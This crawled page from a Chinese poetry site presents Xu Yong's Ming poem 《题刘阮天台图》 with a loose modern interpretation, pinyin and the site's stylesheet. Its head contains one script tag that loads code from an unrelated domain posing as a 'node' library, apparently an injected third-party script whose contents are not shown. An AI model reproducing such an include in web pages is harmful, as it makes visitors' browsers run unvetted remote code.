

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.gushiju.net/shici/114285
body_size: 5164
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="applicable-device" content="mobile">
	<title>《题刘阮天台图》题刘阮天台图徐庸原文、翻译、赏析和诗意 - 古诗句网</title>
	<meta name="keywords" content="题刘阮天台图,题刘阮天台图古诗,题刘阮天台图徐庸,题刘阮天台图徐庸翻译,题刘阮天台图徐庸赏析,题刘阮天台图徐庸诗意,题刘阮天台图徐庸拼音">
	<meta name="description" content="《题刘阮天台图》专题为您介绍题刘阮天台图古诗，题刘阮天台图徐庸的古诗全文、翻译备注、注释释文、拼音读音、品鉴赏析、古诗诗意以及网友评论信息。">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/shici/114285">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<header class="navbar navbar-expand-lg navbar-light bg-light">
<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">诗词赏析</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<nav class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/">首页</a></li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shici" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗词</a>
				<div class="dropdown-menu" aria-labelledby="nav_shici">
					<a class="dropdown-item" href="/shici">所有诗词</a>
					<a class="dropdown-item" href="/fenlei">诗词分类</a>
					<a class="dropdown-item" href="/shici/guanyu">热搜诗词</a>
					<a class="dropdown-item" href="/gushikaoti">古诗词考题</a>
				</div>				
			</li>
			<li class="nav-item dropdown">
				<a class="nav-link dropdown-toggle" href="/" id="nav_shiju" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">诗句</a>
				<div class="dropdown-menu" aria-labelledby="nav_shiju">
					<a class="dropdown-item" href="/ju">所有诗句</a>
					<a class="dropdown-item" href="/ju/guanyu">热搜诗句</a>
					<a class="dropdown-item" href="/mingju">诗词名句</a>
					<a class="dropdown-item" href="/shijushangxi">诗句赏析</a>
					<a class="dropdown-item" href="/ju/shang">诗句上一句</a>
					<a class="dropdown-item" href="/ju/xia">诗句下一句</a>
				</div>				
			</li>
			<li class="nav-item"><a class="nav-link" href="/zuozhe">诗人</a></li>
			<li class="nav-item"><a class="nav-link" href="/cipai">词牌名</a></li>
			<li class="nav-item"><a class="nav-link" href="/search/cangtoushi">藏头诗生成</a></li>
			<li class="nav-item"><a class="nav-link" href="/guwen">古文赏析</a></li>
			<li class="nav-item"><a class="nav-link" href="/search"><i class="ico-btn ico-search" aria-hidden="true"></i>诗词查询</a></li>
			<li class="nav-item"><a class="nav-link" href="/guji">古籍</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/zidian">字典</a></li>
			<li class="nav-item"><a class="nav-link" href="/cidian">词典</a></li>
		</ul>
	</nav>
</div>
</header>

<div class="container box-wrapper pb0">
<div class="search-box-shici input-group" style="margin-bottom:10px">
    <select id="search_type_shici" name="search_type_shici" class="form-control" style="max-width:100px;padding:1px;">
        <option value="guanyu"  selected>诗词标题</option>
        <option value="zuozhe" >诗词作者</option>
        <option value="biaoqian" >诗词分类</option>
        <option value="fanyi" >翻译赏析</option>
        <option value="cipai" >词牌名称</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="shiju_guanyu" >诗句包含</option>
        <option value="shiju_kaitou" >诗句开头</option>
        <option value="shiju_jiewei" >诗句结尾</option>
        <option value="shiju_zi1" >诗句首字</option>
        <option value="shiju_zi100" >诗句尾字</option>
        <option value="shiju_zuozhe" >诗句作者</option>
   </select>
    <input id="keywords_shici" name="keywords_shici" class="form-control" type="text" value="题刘阮天台图" aria-label="搜索">
    <button type="button" id="btn_search_shici" name="btn_search_shici" class="btn btn-custom">查询</button>
</div>
<ul class="breadcrumb">
	<li class="curr">您的位置：</li>

	<li class="breadcrumb-item"><a href="/">古诗句网</a></li>
	<li class="breadcrumb-item"><a href="/shici/z-%E5%BE%90%E5%BA%B8">徐庸的诗词</a></li>
	<li class="breadcrumb-item"><a href="/shici/114285">《题刘阮天台图》</a></li>
</ul>
</div>

<article class="container box-wrapper pb15">

<h1 class="maintitle text-center" style="border-bottom:none;">《题刘阮天台图》 徐庸</h1>

<div class="chaodai-zuozhe text-center">
	<a href="/shici/c-%E6%98%8E%E4%BB%A3" title="明代的诗词" rel="nofollow">明代</a>
	&nbsp;
		<a href="/shici/z-%E5%BE%90%E5%BA%B8" rel="nofollow">徐庸</a>
	</div>

<div class="shici-content d-flex justify-content-center">
	<div class="shici-text">
	白云苍霭迷行路，水复山重不知处。<br>行过涧谷有人家，忽见东风万桃树。<br>芳香艳态娱青春，花间得遇娉婷人。<br>五铢衣薄卷烟雾，笑语便觉情相亲。<br>神仙虽遇终离别，千古佳名自传说。<br>天台山水至今存，桃源望断空明月。<br>
	</div>
</div>

<div class="shici-fenlei">
	<span><i class="ico-btn ico-tag" aria-hidden="true"></i>分类：</span>
		</div>




<h2 class="sub-title">《题刘阮天台图》徐庸 翻译、赏析和诗意</h2>
<div class="shici-ziliao">
<p>
《题刘阮天台图》是明代徐庸的一首诗词。诗中描绘了白云苍霭迷蒙着行人的路，山水重重叠叠让人无法辨认方向。然而，当行者穿越涧谷时，忽然间出现了一座有人居住的房屋，眼前的景象令人瞩目。突然，东风吹来，万株桃树在花间摇曳，散发出香气，美丽而妖娆。在花海中，行者遇见了一位娉婷的女子，她的容貌和姿态令人陶醉。她穿着单薄的衣裳，在烟雾缭绕中轻笑谈笑，使行者感受到了深深的亲近与情感。<br>
<br>
诗词表达了人与自然、人与人之间的相遇和情感交融。行者在茫茫山水中迷失了方向，却意外地找到了桃源般的美景和一位美丽的姑娘。作者通过描述桃花飘香、人与自然相融的情景，展示了自然美与人文情感的和谐统一。尽管时间已经过去，神仙们也离去了，但这一美好的相遇却被流传千古，成为佳话。<br>
<br>
《题刘阮天台图》的诗意在于通过对自然景观的描绘，表达了人与自然的和谐相处以及人与人之间的情感纽带。诗中融入了自然的美丽和人间的温暖，给人以思索和共鸣。这首诗词以简练的语言，传达了作者对自然美和人情味的赞美，以及对人与自然、人与人相互感应的思考。
</p>
	<span class="shici-zhushi">* 此内容来自古诗词爱好者，仅供参考</span>
</div>

<h2 class="sub-title">《题刘阮天台图》徐庸 拼音读音参考</h2>
<div class="shici-ziliao">
	<p style="line-height:22px;font-size:14px;">tí liú ruǎn tiān tāi tú<br>题刘阮天台图</p>
	<p style="line-height:22px;font-size:14px;">bái yún cāng ǎi mí xíng lù, shuǐ fù shān zhòng bù zhī chù.<br>白云苍霭迷行路，水复山重不知处。<br>xíng guò jiàn gǔ yǒu rén jiā, hū jiàn dōng fēng wàn táo shù.<br>行过涧谷有人家，忽见东风万桃树。<br>fāng xiāng yàn tài yú qīng chūn, huā jiān dé yù pīng tíng rén.<br>芳香艳态娱青春，花间得遇娉婷人。<br>wǔ zhū yī báo juǎn yān wù, xiào yǔ biàn jué qíng xiāng qīn.<br>五铢衣薄卷烟雾，笑语便觉情相亲。<br>shén xiān suī yù zhōng lí bié, qiān gǔ jiā míng zì zhuàn shuō.<br>神仙虽遇终离别，千古佳名自传说。<br>tiān tāi shān shuǐ zhì jīn cún, táo yuán wàng duàn kōng míng yuè.<br>天台山水至今存，桃源望断空明月。<br></p>
</div>

<h2 class="sub-title">网友评论</h2>
<div class="shici-ziliao">
	<br>
</div>

<h2 class="sub-title">更多诗词分类</h2>
<div class="items-links">
		<a href="/shici/guanyu/%E4%B8%8D%E7%9F%A5%E5%A4%84">不知处</a>
		<a href="/shici/guanyu/%E4%BA%BA%E5%AE%B6">人家</a>
		<a href="/shici/guanyu/%E4%B8%9C%E9%A3%8E">东风</a>
		<a href="/shici/guanyu/%E6%A1%83%E6%A0%91">桃树</a>
		<a href="/shici/guanyu/%E8%8A%B3%E9%A6%99">芳香</a>
		<a href="/shici/guanyu/%E8%89%B3%E6%80%81">艳态</a>
		<a href="/shici/guanyu/%E9%9D%92%E6%98%A5">青春</a>
		<a href="/shici/guanyu/%E8%8A%B1%E9%97%B4">花间</a>
		<a href="/shici/guanyu/%E4%BA%94%E9%93%A2%E8%A1%A3">五铢衣</a>
		<a href="/shici/guanyu/%E5%8D%B7%E7%83%9F">卷烟</a>
		<a href="/shici/guanyu/%E7%AC%91%E8%AF%AD">笑语</a>
		<a href="/shici/guanyu/%E7%9B%B8%E4%BA%B2">相亲</a>
		<a href="/shici/guanyu/%E7%A5%9E%E4%BB%99">神仙</a>
		<a href="/shici/guanyu/%E7%A6%BB%E5%88%AB">离别</a>
		<a href="/shici/guanyu/%E5%8D%83%E5%8F%A4">千古</a>
		<a href="/shici/guanyu/%E5%A4%A9%E5%8F%B0">天台</a>
		<a href="/shici/guanyu/%E5%B1%B1%E6%B0%B4">山水</a>
		<a href="/shici/guanyu/%E6%9C%9B%E6%96%AD">望断</a>
		<a href="/shici/guanyu/%E6%98%8E%E6%9C%88">明月</a>
	</div>
<div class="page-desc">
    * 《题刘阮天台图》专题为您介绍题刘阮天台图古诗，题刘阮天台图徐庸的古诗全文、翻译备注、注释释文、拼音读音、品鉴赏析、古诗诗意以及网友评论信息。
</div>
</article>
		
<div class="container box-wrapper mb5">
<h3 class="sub-title">徐庸著名诗词</h3>
<div class="listbox">
	<a href="/shici/114289">《应转词》</a>
	<a href="/shici/114288">《湘中弦》</a>
	<a href="/shici/114287">《玉阶怨》</a>
	<a href="/shici/114286">《新弦曲》</a>
	<a href="/shici/114285">《题刘阮天台图》</a>
	<a href="/shici/114284">《君马黄》</a>
	<a href="/shici/114283">《晴竹》</a>
</div>


<h3 class="sub-title">您也许还喜欢</h3>
<div class="listbox">
	<a href="/shici/114286">《新弦曲》徐庸</a>
	<a href="/shici/114287">《玉阶怨》徐庸</a>
	<a href="/shici/114288">《湘中弦》徐庸</a>
	<a href="/shici/114289">《应转词》徐庸</a>
	<a href="/shici/114290">《柳丝别意六首》徐于</a>
	<a href="/shici/114291">《柳丝别意六首》徐于</a>
	<a href="/shici/114292">《柳丝别意六首》徐于</a>
	<a href="/shici/114293">《柳丝别意六首》徐于</a>
	<a href="/shici/114294">《柳丝别意六首》徐于</a>
	<a href="/shici/114295">《柳丝别意六首》徐于</a>
</div>

</div>

		
<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.gushiju.net/css/gushiju.css?v=95
body_size: 5671
content:
body {font-size:15px;color:#333;background-color:#f6f6f6;font-family:'Helvetica Neue',Helvetica,'Arial Unicode MS',sans-serif;}
h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4,h5,h6 {font-size:16px;}
h1 i, h2 i, h3 i, h4 i, h5 i, h6 i, span i{margin-right:5px;}
a {color:#8B0000;}
a:hover {color:#e8423e;text-decoration:underline;}
ul, dl, li {list-style-type:none;margin:0px;padding:0px;}
img {aspect-ratio: attr(width) / attr(height);}
.input-group select, .input-group input, .input-group button {font-size:15px;height:auto;}
.table td, .table th {padding:5px;}
.clear {clear:both;}
.fontsize14 {font-size:14px;}
.fontsize15 {font-size:15px;}
.fontsize16 {font-size:16px;}
.fontsize18 {font-size:18px;}
.margin0 {margin:0px;}
.padding0 {padding:0px;}
.mt5 {margin-top:5px;}
.mt10 {margin-top:10px;}
.mt15 {margin-top:15px;}
.mb5 {margin-bottom:5px;}
.mb10 {margin-bottom:10px;}
.mb15 {margin-bottom:15px;}
.mb30 {margin-bottom:30px;}
.ml5 {margin-left:5px;}
.mr5 {margin-right:5px;}
.pl5 {padding-left:5px;}
.pr5 {padding-right:5px;}
.pl15 {padding-left:15px;}
.pr15 {padding-right:15px;}
.pl0pr0 {padding-left:0px!important;padding-right:0px!important;}
.pb0 {padding-bottom:0px!important;}
.mb0 {margin-bottom:0px!important;}
.bb1 {border-bottom:#F1F1F1 solid 1px;}

.ico-btn {display: inline-block;position: relative;width:16px;height:16px;background-size: cover;background-repeat: no-repeat;vertical-align: middle;}
.ico-search {background-image: url("./icons/search.svg");top:-1px;}
.ico-tag {background-image: url("./icons/tag.svg");top:-2px;}
.ico-doubleup {background-image: url("./icons/doubleup.svg");top:-2px;}
.ico-doubledown {background-image: url("./icons/doubledown.svg");top:-2px;}
.ico-user {background-image: url("./icons/user.svg");top:-2px;}
.ico-check {background-image: url("./icons/check.svg");top:-2px;}
.ico-copy {background-image: url("./icons/copy.svg");top:-2px;}
.ico-play {background-image: url("./icons/play.svg");top:-2px;}
.ico-play-red {background-image: url("./icons/play_red.svg");top:-2px;}

#logo-header {height:30px;}
/* navbar */
.navbar {z-index:99;position:relative;background-color:#fff!important;border-bottom:1px solid #EAEAEA;}
.navbar-nav .nav-link {padding-right:6px!important;padding-left:6px!important;}
.navbar-toggler-icon {width:24px;height:24px;}
.navbar .logo {float:left;display:inline-block;width:40px;height:32px;margin-right:5px;background:url(/images/logo_m.png) center center no-repeat;}
.pagetitle, .lanmu, .toph2 {display:inline-block;margin:0px;padding:0px 8px;border-radius:4px;line-height:28px;height:28px;font-style:normal;font-size:14px;border-radius: 4px;background: #f9f9f9;}
.maintitle  {overflow:hidden;font-size:22px;font-weight:600;border-bottom:1px solid #F1F1F1;padding-bottom:10px;margin-bottom:10px;}
/* 面包屑 */
.breadcrumb {padding:0px;background-color:#fff;font-size:13px;margin-bottom:0px;}
.breadcrumb-item+.breadcrumb-item::before {padding-right:3px;}
.breadcrumb-item+.breadcrumb-item {padding-left:3px;}
.breadcrumb-item+.breadcrumb-item::before {content:">";}
.breadcrumb .curr {display:none;}

/* 翻页 */
.page-nav-bar {overflow:hidden;margin-top:10px;margin-bottom:10px;text-align:right;}
.page-nav-bar b {background:#333!important;color:#fff!important;}
.page-nav-bar a, .page-nav-bar b {font-size:14px;display:inline-block;padding:3px 9px;background:#fff;color:#999;text-align:center;-webkit-border-radius:4px;border-radius:4px;}
.page-nav-bar a:hover {background:#333;color:#fff}
.pagination-sm .page-link {padding:5px 10px;font-size:14px;}
.page-item.active .page-link {z-index:1;color:#fff;background-color:#333;border-color:#333;}

/* 常用box */
.box-wrapper {overflow:hidden;padding:20px;background-color:#fff;}
/* 灰色字体 */
.box-gray-fonts, .box-gray-fonts a {color:#999;font-size:14px;}
/* 列表矩形（带标题） */
.listbox, .listbox-float, .listbox-tags {overflow:hidden;margin-bottom:10px;}
.listbox a {display:block;overflow:hidden;line-height:32px;height:32px;padding-left:0px;padding-right:0px;white-space:nowrap;text-overflow:ellipsis;}
/* 子标题 */
.sub-title,.shici-ziliao h2 {display:block;position:relative;margin:2px 0 15px;padding:0 0 0 12px;font-size:16px;font-weight:bold;line-height:1;}
.sub-title:before,.shici-ziliao h2:before {position:absolute;left:0;top:0;width:3px;height:100%;content:"";background-color:#ec7259;background-image:linear-gradient(180deg,rgba(255,255,255,0.15),transparent);border-radius:3px;}
/* 链接列表 */
.items-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:20px;
}
.items-links a ,.items-links .stext {
	padding:5px 10px;
	margin-right:8px;
	margin-bottom:8px;
    border-radius:4px;
	background:#f9f9f9;
}
.items-links a.multicol {
	margin-right:0px;
	margin-bottom:0px;
	border:6px solid white;
	text-align:center;
	border-radius:4px;
}
.items-links a.width-1by2 {
    width:48%;
    padding:5px;
    background-color:#f8f9fa;
    margin:2px;
    text-align:center;
	border-radius:4px;
    overflow:hidden;
    line-height:28px;
    height:38px;
}
.items-links a em {
	color:#e8423e;
	font-style:normal;
}
.items-links hr {
	display:block;
	width:100%;
	margin-bottom:5px;
    margin-top:5px;
    clear:both;
}
/* 诗词/作者列表项 */
.item-shici {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
	margin-bottom:15px;
}
.item-zuozhe {
	display:block;
	overflow:hidden;
	border-bottom:1px solid #f5f5f5;
    padding-bottom:15px;
    margin-bottom:15px;
}
.item-zuozhe img {
	overflow:hidden;
	float:left;
	padding-right:10px;
	width:110px;
    height:150px;
}
.item-shici .biaoti, .item-zuozhe .biaoti {
	display:block;
	overflow:hidden;
	margin-bottom:5px;
	line-height:30px;
	font-size:18px;
}
.item-shici .biaoti em, .item-zuozhe .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
	display:block;
    overflow:hidden;
	font-size:15px;
	margin-bottom:10px;
	color:#6c757d;
}
.item-shici .neirong {
    font-size:18px;
    overflow:hidden;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
	margin-bottom:0px;
	padding-left:15px;
	line-height:30px;
}
.item-zuozhe .jianjie {
	font-size:15px;
}
.item-shici .shici-index {
	float:left;
	color:#666666;
	padding-right:10px;
	line-height:30px;
}
.item-shici .chaodai-zuozhe em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .neirong em, .item-shici .shici-text em {
	color:#e8423e;
	font-style:normal;
}
.item-shici .more, .item-zuozhe .more {
	display:block;
    overflow:hidden;
	margin-bottom:10px;
}
/* 诗词内容 */
.shici-title {
	overflow:hidden;
	font-size:20px;
	font-weight:bold;
}
.shici-title h1 {
	font-size:24px;
	font-weight:600;
}
.shici-content, .shici-ziliao {
	font-size:16px;
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:10px;
	margin-bottom:30px;
}
.shici-content span {
	display:block;
	overflow:hidden;
}
.shici-content img {
	/* 图片居中 */
	clear:both;
	display:block;
	margin:5px auto!important;
	max-width:100%;
	height:auto;
}
.shici-text {
	text-align:left;
    font-size:18px;
	margin-bottom:5px;
	line-height:30px;
}
.shici-text em {
	font-style:normal;
	color:red;
}
/* 诗词分类 */
.shici-fenlei {
	overflow:hidden;
    margin-top:15px;
	margin-bottom:15px;
	font-size:15px;
}
.shici-fenlei a {
    background:#f9f9f9;
    display:inline-block;
    line-height:15px;
    white-space:nowrap;
    padding:5px 8px;
    margin:0 5px 5px 0;
    -webkit-border-radius:4px;
    border-radius:4px;
}
.chaodai-zuozhe {
	overflow:hidden;
	margin-bottom:10px;
}
.ziliao {
	font-size:16px;
    line-height:28px;
    margin-bottom:15px;
}
.neirong-pinyin {
	overflow:hidden;
	height:50px;
	line-height:26px;
}
#a_pinyin_ref {
	color:#666666;
	font-style:normal;
}
.shici-filter {
	overflow:hidden;
	padding:5px 10px;
    background-color:#f8f9fa;
    margin-bottom:10px;
}
.filter_title {
	overflow:hidden;
	border-bottom:1px solid #dee2e6;
	margin-bottom:4px;
    padding-bottom:3px;
	font-size:14px;
}
.filter_title h3 {
	float:left;
	margin-bottom:0px;
	line-height:24px;
	font-weight:600;
	font-size:14px;
}
.filter_title span {
	float:right;
}
.filter_row {
	overflow:hidden;
	margin-bottom:5px;
	font-size:14px;
}
.filter_row strong {
	color:#666666;
}
.shici-zhushi {
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	font-size:14px;
	color:#c1c1c1;	
}
/* 古籍 */
.guji-title {
	overflow:hidden;
	font-size:18px;
	font-weight:bold;
	margin-bottom:15px;
	border-bottom:1px solid #F1F1F1;
}
.guji-zuozhe {
	overflow:hidden;
}
.guji-content {
	font-size:16px;
	overflow:hidden;
	line-height:30px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
}
.guji-zhangjie li {
	float:left;
	padding:5px;
	border-radius:4px;
}
.guji-zhangjie li a {
	display:block;
	overflow:hidden;
	background-color:#f8f9fa;
	padding:5px;
	padding-left:15px;
}
/* 字典词典 */
.zi-links {
    display:flex;
    flex-direction:row;
    flex-wrap:wrap;	
	margin-bottom:15px;
}
.zi-links .box {
	padding:5px;
}
.zi-links .pinyin {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
}
.zi-links .hanzi {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:20px;
}
.zi-links .zuci {
	display:inline-block;
	width:100%;
	text-align:center;
	font-size:14px;
	color:#666666;
}
.zi-img-box {
	display:inline-block;
	padding-top:15px;
	text-align:center;
    justify-content:center!important;	
}
.zi-img {
    display:inline-block;
	padding:0;
    max-width:200px;
    width:100%;	
    background:url(/images/zibg.png);
    background-size:100% 100%;
}
.zi-content {
	overflow:hidden;
	line-height:28px;
	word-break:break-all;
	margin-top:15px;
	margin-bottom:30px;
	font-size:16px;
}
.zi-content h2,.zi-content h3 {
	margin-top:10px;
	font-weight:600;
}
.zi-content p {
	margin-bottom:5px;
}
.zi-content hr {
	margin-top:5px;
	margin-bottom:5px;
}
.zi-yinyong {
	display:inline-block;
	padding-top:15px;
	padding-bottom:15px;
	line-height:25px;
}
.zi-yinyong .juzi {
	display:inline-block;
	width:100%;
}
.zi-yinyong .zuozhe {
	display:inline-block;
	width:100%;
	text-align:right;
}
.zi-yinyong em {
	font-style:normal;
	font-weight:600;
	color:red;
}
.zi-bishun-detail {
    font-size:25px;
    text-decoration:none;
    border:1px solid #dee2e6;
    float:left;
    display:block;
    width:75px;
    line-height:25px;
    padding:5px 0px 0px 0px;
    margin:0 4px 4px 0;
    text-align:center;
}
.zi-bishun-index {
    font-size:14px;
    display:block;
    text-align:left;
    padding-left:5px;
    padding-bottom:5px;
}
.zi-bishun-name {
    border-top:1px solid #dee2e6;
    margin-top:15px;
    font-size:14px;
    display:block;
    padding-top:5px;
    padding-bottom:5px;
    line-height:14px;
    background:#e0e0e0;
}
.ci-list {
	overflow:hidden;
}
.ci-list li {
    float:left;
    border:1px solid #e9ecef;
    border-radius:4px;
    padding:2px 6px;
    margin:3px;
    white-space:nowrap;
    list-style-type:none;
    line-height:26px;
}
.zi-meaning {
	overflow:hidden;
	-webkit-line-clamp:2;
    -webkit-box-orient:vertical;
    white-space:normal;
    display:-webkit-box !important;
}
.zi-meaning-link {
	display:block;
	overflow:hidden;
	padding-bottom:10px;
}
/* 成语/诗句/字典 dl dt dd */
.item-chengyu, .item-shiju, .item-zidian {
	overflow:hidden;
	padding-bottom:15px;
}
.item-chengyu .num, .item-shiju .num, .item-zidian .num {
	float:left;
	padding-right:10px;
	font-size:18px;
	line-height:20px;
}
.item-chengyu .biaoti, .item-shiju .biaoti, .item-zidian .biaoti {
	overflow:hidden;
	font-size:18px;
	margin-bottom:5px;
}
.item-chengyu .big-pinyin, .item-shiju .big-pinyin, .item-zidian .big-pinyin {
	display:block;
	font-size:18px;
	line-height:22px;
	text-align:center;
	color:#666666;
}
.item-chengyu .big-title, .item-shiju .big-title, .item-zidian .big-title {
	display:block;
	overflow:hidden;
	font-size:32px;
	line-height:36px;
	margin-top:15px;
	margin-bottom:15px;
	font-weight:600;
	text-align:center;
}
.item-chengyu .d-title, .item-shiju .d-title, .item-zidian .d-title,
.item-chengyu .label, .item-shiju .label, .item-zidian .label {
	display:block;
    overflow:hidden;
	float:left;
	font-weight:600;
	margin-bottom:0px;
	margin-right:5px;
	clear:left;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-title h2, .item-shiju .d-title h2, .item-zidian .d-title h2 {
	font-weight:600;
	font-size:16px;
	line-height:28px;
	margin-bottom:0px;
}
.item-chengyu .d-text, .item-shiju .d-text, .item-zidian .d-text,
.item-chengyu .text, .item-shiju .text, .item-zidian .text {
	display:block;
    overflow:hidden;
	width:auto;
	color:#666666;
	margin-bottom:0px;
    min-height:28px;
	line-height:28px;
	font-size:16px;
}
.item-chengyu .d-text a, .item-shiju .d-text a, .item-zidian .d-text a {
	display:inline-block;
	margin-right:8px;
}
.item-chengyu .biaoti em, .item-shiju .biaoti em, .item-zidian .biaoti em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text em, .item-shiju .d-text em, .item-zidian .d-text em,
.item-chengyu .text em, .item-shiju .text em, .item-zidian .text em {
	color:#e8423e;
	font-style:normal;
}
.item-chengyu .d-text b, .item-shiju .d-text b, .item-zidian .d-text b,
.item-chengyu .text b, .item-shiju .text b, .item-zidian .text b {
	color:#e8423e;
}
.item-chengyu .bbrow, .item-shiju .bbrow, .item-zidian .bbrow {
	margin-bottom:0px;
}
.chengyu-answer {
    font-size:16px;
    line-height:30px;
    margin-bottom:15px;
}
.chengyu-answer em {
	font-style:normal;
	color:red;
}
.zaoju p {
	overflow:hidden;
    line-height:28px;
    list-style-type:none;
    list-style-position:inside;
    text-overflow:ellipsis;
    border-bottom:1px dashed #dfdfdf;
}
.zaoju p em {
	font-style:normal;
	color:red;
}
.page-desc {display:block;overflow:hidden;padding:15px;color:#666666;font-size:14px;}
.shici-answer, .zidian-answer {
	font-size:16px;
	line-height:1.8;
	margin-bottom:30px;
}
.shici-answer em, .zidian-answer em {
	font-style:normal;
	color:red;
}
.answer-box {
	padding:15px;
    margin-top:15px;
    margin-bottom:20px;
    border: 1px solid #eee;
    border-left-width:3px;
	border-left-color: #ec7259;
    border-radius:4px;
}
.answer-box .header {display:block;margin-bottom: 5px;}
.ciyu-large {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;	
	margin-bottom: 15px;
}
.ciyu-large li {
    display: flex;
    flex-wrap: wrap;	
	float:left;
	font-size:18px;
	padding:5px;
	width:90px;
}
.ciyu-large li .pinyin-large {
	font-size:24px;
	width: 100%;
    text-align: center;
}
.ciyu-large li .zi-large {
	font-size:55px;
	width: 100%;
    text-align: center;
    background: url(/images/zibg.png);
    background-size: 100% 100%;	
	font-family: KaiTi;
}
.propslist {
	margin-top:15px;
	margin-bottom:15px;
}
.propslist th {
	background-color: rgba(0,0,0,.05);
	width:80px;
}
.table-zi-list th {text-align: center;}
.table-zi-list .zi-title {width:50px;}
.table-zi-list .py-title {width:80px;}
.table-zi-list .zi {width:50px;font-size:24px;text-align: center;vertical-align: middle;}
.table-zi-list .py {width:80px;text-align: center;vertical-align: middle;}
.table-zi-list .js {max-width: 100px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;vertical-align: middle;}
.table-zi-list .ci {width:100px;text-align: center;vertical-align: middle;}
.table-zi-list .ci em {font-style:normal;color:red;}

/* 分享 */
.fenxiang {overflow:hidden;padding:5px;text-align:center;background-color:#fafafa;border:1px solid #dee2e6;font-size:14px;margin-top:5px;margin-bottom:15px;}
.fenxiang a {display:inline-block;padding:5px;color:#6c757d;}
.fenxiang #qrcode {display:none;text-align:center;padding:15px;}
.fenxiang #link_like {width:85px;}
.fenxiang #link_like_num {padding-left:3px;padding-right:3px;color:#dc3545;}
/* 上下篇 */
.prev-next {display:flex;flex-direction:row;flex-wrap:wrap;font-size:15px;margin:10px 0px;background:#f9f9f9;padding:10px;}
.prev-next .prev, .prev-next .next {width:100%;line-height:30px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
/* content show more */
